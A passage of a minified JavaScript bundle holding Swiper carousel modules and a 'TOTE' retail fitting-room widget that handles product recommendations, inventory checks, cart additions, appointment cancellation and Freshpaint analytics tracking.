unlock",(()=>{e.params.a11y.enabled&&function(){if(e.params.loop||e.params.rewind||!e.navigation)return;const{nextEl:A,prevEl:t}=e.navigation;t&&(e.isBeginning?(d(t),s(t)):(p(t),a(t))),A&&(e.isEnd?(d(A),s(A)):(p(A),a(A)))}()})),n("paginationUpdate",(()=>{e.params.a11y.enabled&&function(){const A=e.params.a11y;m()&&e.pagination.bullets.forEach((t=>{e.params.pagination.clickable&&(a(t),e.params.pagination.renderBullet||(l(t,"button"),u(t,A.paginationBulletMessage.replace(/\{\{index\}\}/,In(t)+1)))),t.matches(Bo(e.params.pagination.bulletActiveClass))?t.setAttribute("aria-current","true"):t.removeAttribute("aria-current")}))}()})),n("destroy",(()=>{e.params.a11y.enabled&&function(){o&&o.remove();let{nextEl:A,prevEl:t}=e.navigation?e.navigation:{};A=i(A),t=i(t),A&&A.forEach((A=>A.removeEventListener("keydown",f))),t&&t.forEach((A=>A.removeEventListener("keydown",f))),g()&&(Array.isArray(e.pagination.el)?e.pagination.el:[e.pagination.el]).forEach((A=>{A.removeEventListener("keydown",f)})),e.el.removeEventListener("focus",b,!0),e.el.removeEventListener("pointerdown",v,!0),e.el.removeEventListener("pointerup",y,!0)}()}))}function jo(A){let{swiper:e,extendParams:t,on:n}=A;t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let o=!1,r=!1;function i(){const A=e.thumbs.swiper;if(!A||A.destroyed)return;const t=A.clickedIndex,n=A.clickedSlide;if(n&&n.classList.contains(e.params.thumbs.slideThumbActiveClass))return;if(null==t)return;let o;o=A.params.loop?parseInt(A.clickedSlide.getAttribute("data-swiper-slide-index"),10):t,e.params.loop?e.slideToLoop(o):e.slideTo(o)}function a(){const{thumbs:A}=e.params;if(o)return!1;o=!0;const t=e.constructor;if(A.swiper instanceof t)e.thumbs.swiper=A.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update();else if(bn(A.swiper)){const n=Object.assign({},A.swiper);Object.assign(n,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new t(n),r=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",i),!0}function s(A){const t=e.thumbs.swiper;if(!t||t.destroyed)return;const n="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView;let o=1;const r=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(o=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(o=1),o=Math.floor(o),t.slides.forEach((A=>A.classList.remove(r))),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(let A=0;A<o;A+=1)En(t.slidesEl,`[data-swiper-slide-index="${e.realIndex+A}"]`).forEach((A=>{A.classList.add(r)}));else for(let A=0;A<o;A+=1)t.slides[e.realIndex+A]&&t.slides[e.realIndex+A].classList.add(r);const i=e.params.thumbs.autoScrollOffset,a=i&&!t.params.loop;if(e.realIndex!==t.realIndex||a){const o=t.activeIndex;let r,s;if(t.params.loop){const A=t.slides.filter((A=>A.getAttribute("data-swiper-slide-index")===`${e.realIndex}`))[0];r=t.slides.indexOf(A),s=e.activeIndex>e.previousIndex?"next":"prev"}else r=e.realIndex,s=r>e.previousIndex?"next":"prev";a&&(r+="next"===s?i:-1*i),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(r)<0&&(t.params.centeredSlides?r=r>o?r-Math.floor(n/2)+1:r+Math.floor(n/2)-1:r>o&&t.params.slidesPerGroup,t.slideTo(r,A?0:void 0))}}e.thumbs={swiper:null},n("beforeInit",(()=>{const{thumbs:A}=e.params;if(A&&A.swiper)if("string"==typeof A.swiper||A.swiper instanceof HTMLElement){const t=mn(),n=()=>{const n="string"==typeof A.swiper?t.querySelector(A.swiper):A.swiper;if(n&&n.swiper)A.swiper=n.swiper,a(),s(!0);else if(n){const t=o=>{A.swiper=o.detail[0],n.removeEventListener("init",t),a(),s(!0),A.swiper.update(),e.update()};n.addEventListener("init",t)}return n},o=()=>{e.destroyed||n()||requestAnimationFrame(o)};requestAnimationFrame(o)}else a(),s(!0)})),n("slideChange update resize observerUpdate",(()=>{s()})),n("setTransition",((A,t)=>{const n=e.thumbs.swiper;n&&!n.destroyed&&n.setTransition(t)})),n("beforeDestroy",(()=>{const A=e.thumbs.swiper;A&&!A.destroyed&&r&&A.destroy()})),Object.assign(e.thumbs,{init:a,update:s})}function To(A){let{swiper:e,extendParams:t,emit:n,once:o}=A;t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(e,{freeMode:{onTouchStart:function(){if(e.params.cssMode)return;const A=e.getTranslate();e.setTranslate(A),e.setTransition(0),e.touchEventsData.velocities.length=0,e.freeMode.onTouchEnd({currentPos:e.rtl?e.translate:-e.translate})},onTouchMove:function(){if(e.params.cssMode)return;const{touchEventsData:A,touches:t}=e;0===A.velocities.length&&A.velocities.push({position:t[e.isHorizontal()?"startX":"startY"],time:A.touchStartTime}),A.velocities.push({position:t[e.isHorizontal()?"currentX":"currentY"],time:yn()})},onTouchEnd:function(A){let{currentPos:t}=A;if(e.params.cssMode)return;const{params:r,wrapperEl:i,rtlTranslate:a,snapGrid:s,touchEventsData:l}=e,c=yn()-l.touchStartTime;if(t<-e.minTranslate())e.slideTo(e.activeIndex);else if(t>-e.maxTranslate())e.slides.length<s.length?e.slideTo(s.length-1):e.slideTo(e.slides.length-1);else{if(r.freeMode.momentum){if(l.velocities.length>1){const A=l.velocities.pop(),t=l.velocities.pop(),n=A.position-t.position,o=A.time-t.time;e.velocity=n/o,e.velocity/=2,Math.abs(e.velocity)<r.freeMode.minimumVelocity&&(e.velocity=0),(o>150||yn()-A.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=r.freeMode.momentumVelocityRatio,l.velocities.length=0;let A=1e3*r.freeMode.momentumRatio;const t=e.velocity*A;let c=e.translate+t;a&&(c=-c);let u,d=!1;const p=20*Math.abs(e.velocity)*r.freeMode.momentumBounceRatio;let f;if(c<e.maxTranslate())r.freeMode.momentumBounce?(c+e.maxTranslate()<-p&&(c=e.maxTranslate()-p),u=e.maxTranslate(),d=!0,l.allowMomentumBounce=!0):c=e.maxTranslate(),r.loop&&r.centeredSlides&&(f=!0);else if(c>e.minTranslate())r.freeMode.momentumBounce?(c-e.minTranslate()>p&&(c=e.minTranslate()+p),u=e.minTranslate(),d=!0,l.allowMomentumBounce=!0):c=e.minTranslate(),r.loop&&r.centeredSlides&&(f=!0);else if(r.freeMode.sticky){let A;for(let e=0;e<s.length;e+=1)if(s[e]>-c){A=e;break}c=Math.abs(s[A]-c)<Math.abs(s[A-1]-c)||"next"===e.swipeDirection?s[A]:s[A-1],c=-c}if(f&&o("transitionEnd",(()=>{e.loopFix()})),0!==e.velocity){if(A=a?Math.abs((-c-e.translate)/e.velocity):Math.abs((c-e.translate)/e.velocity),r.freeMode.sticky){const t=Math.abs((a?-c:c)-e.translate),n=e.slidesSizesGrid[e.activeIndex];A=t<n?r.speed:t<2*n?1.5*r.speed:2.5*r.speed}}else if(r.freeMode.sticky)return void e.slideToClosest();r.freeMode.momentumBounce&&d?(e.updateProgress(u),e.setTransition(A),e.setTranslate(c),e.transitionStart(!0,e.swipeDirection),e.animating=!0,Bn(i,(()=>{e&&!e.destroyed&&l.allowMomentumBounce&&(n("momentumBounce"),e.setTransition(r.speed),setTimeout((()=>{e.setTranslate(u),Bn(i,(()=>{e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(n("_freeModeNoMomentumRelease"),e.updateProgress(c),e.setTransition(A),e.setTranslate(c),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,Bn(i,(()=>{e&&!e.destroyed&&e.transitionEnd()})))):e.updateProgress(c),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(r.freeMode.sticky)return void e.slideToClosest();r.freeMode&&n("_freeModeNoMomentumRelease")}(!r.freeMode.momentum||c>=r.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}}}})}function Ho(A){return function(A){if(Array.isArray(A))return Lo(A)}(A)||function(A){if("undefined"!=typeof Symbol&&null!=A[Symbol.iterator]||null!=A["@@iterator"])return Array.from(A)}(A)||Qo(A)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Po(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function No(A){return function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){Po(r,n,o,i,a,"next",A)}function a(A){Po(r,n,o,i,a,"throw",A)}i(void 0)}))}}function Ro(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||Qo(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Qo(A,e){if(A){if("string"==typeof A)return Lo(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Lo(A,e):void 0}}function Lo(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}Eo.displayName="SwiperSlide";var Fo=rA((function(A){return{retailer:A.retailer,customer:A.customer,recommendations:A.recommendations}}))((function(A){var e,t=A.retailer,o=A.customer,r=A.recommendations,i=(0,g.qp)(PA),a=i.cart,s=i.setCart,l=i.getCart,c=(i.setEverHadCart,i.isEditingMode),u=(0,g.qp)(XA),d=(0,g.qp)(TA),p=(0,g.qp)(HA),f=Ro((0,g.eJ)((null==o||null===(e=o.appointment)||void 0===e?void 0:e.additional_info)||""),2),m=f[0],h=(f[1],Ro((0,g.eJ)(void 0),2)),y=h[0],b=h[1],w=Ro((0,g.eJ)(!0),2),x=w[0],C=w[1],_=Ro((0,g.eJ)(!1),2),E=_[0],k=_[1],O=Ro(v("_tote_selected_location",{}),2),I=O[0],D=(O[1],Ro((0,g.eJ)(""),2)),B=D[0],S=D[1],M=Ro((0,g.eJ)(null),2),j=M[0],T=M[1],H=(0,g.sO)(null),P=Ro((0,g.eJ)(!1),2),N=P[0],R=(P[1],Ro((0,g.eJ)(null),2)),Q=R[0],L=R[1],F=Ro((0,g.eJ)(0),2),z=F[0],U=F[1],Y=Ro((0,g.eJ)(r.recommendations[z]),2),q=Y[0],G=Y[1],W=Ro((0,g.eJ)(q.variants[0].id),2),X=W[0],J=W[1],V=Ro((0,g.eJ)(1),2),K=V[0],Z=V[1],$=Ro((0,g.eJ)(!1),2),AA=$[0],eA=$[1];(0,g.d4)((function(){if(!I.shopify_location_id||!X)return k(!0),void eA(!1);var A=new AbortController,e=function(){var e=No(regeneratorRuntime.mark((function e(){var t,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,p.request({method:"POST",url:"/api/widget/inventory/".concat(I.shopify_location_id,"/").concat(X),data:{selected_variant_id:X},signal:A.signal});case 2:t=e.sent,n=t.data,eA(n.isInStock);case 5:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();return e(),k(!0),function(){A.abort()}}),[X]),(0,g.d4)((function(){I&&"virtual"!==I&&I.location_id&&nA()}),[a,I]);var tA=cA(),nA=function(){var A=No(regeneratorRuntime.mark((function A(){var e,t,n,r,i;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if("virtual"!==I){A.next=2;break}return A.abrupt("return");case 2:return e={},t=d.productTypesToIgnoreInventoryCheck.split(",").filter((function(A){return A})),a.filter((function(A){var e=null;return!(d.shouldIgnoreSpecificProductTypesInventoryCheck&&t.includes(A.productType)||(o.appointment&&o.appointment.cart&&o.appointment.shopifyOrderId&&(e=o.appointment.cart.find((function(e){return e.productVariant.id==A.productVariant.id&&e.isItemInStore}))),e))})).forEach((function(A){e[A.id]=p.request({method:"POST",url:"/api/widget/inventory_info",data:{selected_variant_id:A.productVariant.id}})})),A.t0=ZA(),A.t1=Object.keys(e),A.next=9,Promise.all(Object.values(e));case 9:for(i in A.t2=A.sent,n=(0,A.t0)(A.t1,A.t2),r=[],n)r.push({id:i,inventory:n[i].data.inventoryLevels});return b(r),A.abrupt("return",r);case 15:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}(),oA=function(){var A=No(regeneratorRuntime.mark((function A(){var e;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(!(r.total-r.recommendations<5)){A.next=2;break}return A.abrupt("return");case 2:e=a.map((function(A){return A.productId})),p.request({method:"POST",url:"/api/widget/recommend?offset=".concat(K),data:{productIds:e}}).then((function(A){tA({type:me,total:A.data.total,recommendations:[].concat(Ho(r.recommendations),Ho(A.data.recs))}),Z(K+1)})).catch((function(A){console.log(A)}));case 4:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}(),rA=function(){var A=No(regeneratorRuntime.mark((function A(e){return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return e.preventDefault(),C(!1),tA({type:fe,cart:l(),additionalInfo:m,selectedLocationId:I.location_id,inventory:y}),u.setRoute("/appointment"),C(!0),A.abrupt("return",(function(){clearTimeout(null)}));case 7:case"end":return A.stop()}}),A)})));return function(e){return A.apply(this,arguments)}}();return(0,n.h)("div",{className:un.complete,id:"tote-app-fitting-room"},(0,n.h)(Me,{backArrowClickHandler:function(){u.setRoute("/cart")},headerText:"Complete the Fit!"}),(0,n.h)("div",{className:un.swiperContainer},(0,n.h)(_o,{onActiveIndexChange:function(A){var e=A.activeIndex;U(e),G(r.recommendations[e]),J(r.recommendations[e].variants[0].id)},a11y:!0,keyboard:!0,spaceBetween:10,navigation:!0,thumbs:{swiper:Q},modules:[Do,jo,Mo,So,ko],className:un.swiper,onSlideChange:function(){for(var A=arguments.length,e=new Array(A),t=0;t<A;t++)e[t]=arguments[t];return console.log(e)},onReachEnd:function(){oA()}},r.recommendations.map((function(A){return(0,n.h)(Eo,{className:un.sliderSLide,key:A.id},(0,n.h)("img",{src:A.image.src}))}))),(0,n.h)(_o,{direction:"vertical",onSwiper:L,slidesPerView:4,mousewheel:!0,freeMode:!0,watchSlidesProgress:!0,modules:[To,jo,Oo],className:un.swiperThumbs,onReachEnd:function(){oA()}},r.recommendations.map((function(A,e){return(0,n.h)(Eo,{className:"".concat(un.sliderSLide," ").concat(z==e?un.slideActive:""),key:A.id},(0,n.h)("img",{src:A.image.src}))})))),(0,n.h)("h5",{className:"".concat(un.productTitle," ").concat("")},q.title," | $",q.variants[0].price," ",""),(0,n.h)("select",{value:X,onChange:function(A){return J(A.target.value)},className:"".concat(ve.formControl," ").concat(un.variantSelect)},q.variants.map((function(A){return(0,n.h)("option",{key:A.id,value:A.id,className:un.variant},A.title)}))),E?AA?(0,n.h)(Ne,{buttonRef:H,className:un.addToCartButton,onClick:function(){var A=q.variants.find((function(A){return A.id==X})),e={name:"addToCart",productId:q.id,productTitle:q.title,productVariant:{id:X,price:A.price,name:"".concat(q.title," - ").concat(A.title),public_title:A.title,sku:A.sku},productType:q.product_type,productImage:q.image.src,id:OA()};s((function(){var A=l();return A.filter((function(A){return A.productTitle===e.productTitle&&A.productVariant.public_title===e.productVariant.public_title})).length?freshpaint.track("Attempt to Add Duplicate Item to Cart from Recommendations",e):(freshpaint.track("Add Item to Cart from Recommendations",e),A.push(e)),Ho(A)})),S("Item Added"),T({left:H.current.offsetLeft,top:H.current.offsetTop-10,right:H.current.offsetRight+H.current.offsetWidth,bottom:H.current.offsetTop+H.current.offsetHeight+10}),timeout=setTimeout((function(){T(null),S("")}),3e3)}},"Add to Fitting Room"):(0,n.h)("div",{className:un.cartItemOutOfStockTag},"Item not available to ",t.widgetTextContent.verb," ","at"," ",d.customerAddressMode?"home":"selected store"):null,(0,n.h)(Ne,{className:un.mainButton,onClick:rA,disabled:!x},c?"Update":"Next"),null!==j&&(0,n.h)(qe,{isBottomPosition:N,targetRect:j},B))})),zo=t(9232),Uo=(FA()(zo.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),zo.Z.locals||{});function Yo(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function qo(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return Go(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Go(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Go(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var Wo=function(A){var e=A.goBack,t=A.handleSubmit,o=A.submitEnabled,r=A.retailerName;return(0,n.h)(n.HY,null,(0,n.h)(Me,{backArrowClickHandler:e,className:Uo.arrowBack}),(0,n.h)("p",{className:"".concat(Uo.cancelMessageHeader," ").concat(Uo.marginAuto)},"Are you sure you want to cancel your appointment at ",r,"?"),(0,n.h)(Ne,{className:Uo.mainButton,onClick:t,disabled:!o},"CANCEL APPOINTMENT"))},Xo=function(A){var e=A.retailerName;return(0,n.h)(n.HY,null,(0,n.h)("div",{className:Uo.marginAuto},(0,n.h)("p",{className:Uo.cancelMessageHeader},"We’re sad to see you go."),(0,n.h)("p",{className:Uo.cancelMessage},"Your appointment at ",e," has been cancelled.")))},Jo=rA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(A){var e=A.retailer,t=A.customer,o=(0,g.qp)(PA),r=(o.cart,o.setCart),i=(o.getCart,o.setEverHadCart),a=o.setIsEditingMode,s=(0,g.qp)(HA),l=(0,g.qp)(XA),c=cA(),u=qo(v("_tote_selected_location",{}),2),d=(u[0],u[1]),p=qo((0,g.eJ)(!0),2),f=p[0],m=p[1],h=qo((0,g.eJ)(!1),2),y=h[0],b=h[1],w=function(){var A,e=(A=regeneratorRuntime.mark((function A(e){return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return e.preventDefault(),m(!1),A.prev=2,A.next=5,s.request({method:"POST",url:"/api/appointments/cancel",data:{appointment_id:t.appointment.appointment_id}});case 5:c({type:de,data:{appointment:null}}),b(!0),a(!1),A.next=13;break;case 10:A.prev=10,A.t0=A.catch(2),console.error(A.t0);case 13:r([]),i(!1),d({}),m(!0);case 17:case"end":return A.stop()}}),A,null,[[2,10]])})),function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){Yo(r,n,o,i,a,"next",A)}function a(A){Yo(r,n,o,i,a,"throw",A)}i(void 0)}))});return function(A){return e.apply(this,arguments)}}();return(0,n.h)(n.HY,null,(0,n.h)("div",{className:Uo.cancellation,id:y?"tote-app-appointment-cancelled":"tote-app-appointment-cancelation"},y?(0,n.h)(Xo,{retailerName:e.name}):(0,n.h)(Wo,{goBack:function(){return l.setRoute("/confirmation")},handleSubmit:w,submitEnabled:f,retailerName:e.name})))})),Vo=(t(6755),t(2354));function Ko(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function Zo(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?Ko(Object(t),!0).forEach((function(e){$o(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):Ko(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function $o(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function Ar(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var er=window.location.href,tr=function(A){var e=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return Ar(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ar(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((0,g.eJ)(Zo({},window.location)),2),t=e[0],n=e[1];return(0,g.d4)((function(){if(A.spaMode){var e=function(){setTimeout((function(){requestAnimationFrame((function(){er!==window.location.href&&n(Zo({},window.location)),er=window.location.href}))}),500)};return window.addEventListener("click",e),function(){window.removeEventListener("click",e)}}}),[]),t},nr=t(4367),or=(FA()(nr.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),nr.Z.locals||{}),rr=function(){var A=(0,g.qp)(TA),e=(0,g.qp)(XA);return(0,n.h)("div",{className:or.container},"/education"!==e.route&&"webapp"!==A.mode&&(0,n.h)("span",{className:"".concat(or.info," ").concat(or.flexWrapper),onClick:function(){e.setRoute("/education"),freshpaint.track("Learn More Click")}},(0,n.h)("span",{className:or.infoIcon}),"learn more"),(0,n.h)("span",{className:"".concat(or.info," ").concat(or.last)},(0,n.h)("a",{href:"https://bookwithtote.com/",target:"_blank"},"powered by TOTE")))};function ir(){return ir=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},ir.apply(this,arguments)}function ar(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function sr(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?ar(Object(t),!0).forEach((function(e){lr(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):ar(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function lr(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function cr(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function ur(A){return function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){cr(r,n,o,i,a,"next",A)}function a(A){cr(r,n,o,i,a,"throw",A)}i(void 0)}))}}function dr(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return pr(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?pr(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function pr(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var fr=rA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(A){var e,t,o,r,i,a=A.customer,s=A.retailer,l=(0,g.qp)(HA),c=(0,g.qp)(TA),u=(0,g.qp)(PA),d=u.cart,p=u.everHadCart,f=(u.setCart,u.widgetOpen),m=u.setWidgetOpen,h=u.isWidgetHidden,y=u.isWidgetVisible,b=u.indicateItemAdd,w=u.setIndicateItemAdd,x=u.mainButtonRef,C=u.messageWidth,_=u.setIsEditingMode,E=dr((0,g.eJ)(!1),2),k=E[0],O=E[1],I=dr((0,g.eJ)(!1),2),D=I[0],B=I[1],S=dr((0,g.eJ)(null),2),M=S[0],j=S[1],T=dr((0,g.eJ)("/"),1)[0],H=window.localStorage.getItem("_tote_has_seen_education")||!1,P=cA(),N=(0,g.sO)(null),R=tr(c),Q=c.onlyOnSpecificPages,L=_e(c.allowedPages),F=c.isHiddenOnSpecificPages,z=_e(c.disallowedPages),U=dr((0,g.eJ)(""),2),Y=U[0],q=U[1],G=dr((0,g.eJ)({}),2),W=G[0],X=G[1],J=dr((0,g.eJ)(!1),2),V=J[0],K=J[1],Z=(r="tote-id-".concat(c.token),(i=document.cookie.split("; ").find((function(A){return A.startsWith(r)})))?i.split("=")[1]:null),$=dr((0,g.eJ)(!1),2),AA=$[0],eA=$[1];(0,g.d4)((function(){AA||(function(A,e){if(!e.__SV){var t,n,o=window;try{var r,i,a,s=o.location,l=s.hash;r=function(A,e){return(i=A.match(RegExp(e+"=([^&]*)")))?i[1]:null},l&&r(l,"fpState")&&"fpeditor"===(a=JSON.parse(decodeURIComponent(r(l,"fpState")))).action&&(o.sessionStorage.setItem("_fpcehash",l),history.replaceState(a.desiredHash||"",A.title,s.pathname+s.search))}catch(A){}window.freshpaint=e,e._i=[],e.init=function(A,o,r){function i(A,e){var t=e.split(".");2==t.length&&(A=A[t[0]],e=t[1]),A[e]=function(){A.push([e].concat(Array.prototype.slice.call(arguments,0)))}}var a=e;for(void 0!==r?a=e[r]=[]:r="freshpaint",a.people=a.people||[],a.toString=function(A){var e="freshpaint";return"freshpaint"!==r&&(e+="."+r),A||(e+=" (stub)"),e},a.people.toString=function(){return a.toString(1)+".people (stub)"},t="disable time_event track track_pageview track_links track_forms track_with_groups add_group set_group remove_group register register_once alias unregister identify name_tag set_config reset opt_in_tracking opt_out_tracking has_opted_in_tracking has_opted_out_tracking clear_opt_in_out_tracking people.set people.set_once people.unset people.increment people.append people.union people.track_charge people.clear_charges people.delete_user people.remove people group page alias ready addEventProperties addInitialEventProperties removeEventProperty addPageviewProperties".split(" "),n=0;n<t.length;n++)i(a,t[n]);var s="set set_once union unset remove delete".split(" ");a.get_group=function(){function A(A){e[A]=function(){call2_args=arguments,call2=[A].concat(Array.prototype.slice.call(call2_args,0)),a.push([t,call2])}}for(var e={},t=["get_group"].concat(Array.prototype.slice.call(arguments,0)),n=0;n<s.length;n++)A(s[n]);return e},e._i.push([A,o,r])},e.__SV=1.4,(o=A.createElement("script")).type="text/javascript",o.async=!0,o.src="undefined"!=typeof FRESHPAINT_CUSTOM_LIB_URL?FRESHPAINT_CUSTOM_LIB_URL:"//perfalytics.com/static/js/freshpaint.js",(r=A.getElementsByTagName("script")[0])?r.parentNode.insertBefore(o,r):A.head.appendChild(o)}}(document,window.freshpaint||[]),freshpaint.init(c.freshpaint),freshpaint.page(),eA(!0))}),[]);var tA=dr(v("tote-id-".concat(c.token||c.shopifyId),JSON.parse(localStorage.getItem("tote-id-".concat(c.token||c.shopifyId)))),2),nA=tA[0],oA=tA[1],rA=c.geofencing,iA=dr((0,g.eJ)(!1),2),aA=iA[0],sA=iA[1],lA=dr((0,g.eJ)(!1),2),uA=lA[0],dA=lA[1],pA=dr(v("_tote_cache_key",null),2),fA=(pA[0],pA[1]),mA=dr(v("_tote_selected_location",{}),2),gA=(mA[0],mA[1],!rA||aA&&uA),hA=!!F&&Ee(R.pathname,z);(0,g.d4)((function(){var A=function(){var A=ur(regeneratorRuntime.mark((function A(){var e,t,n,o,r;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return 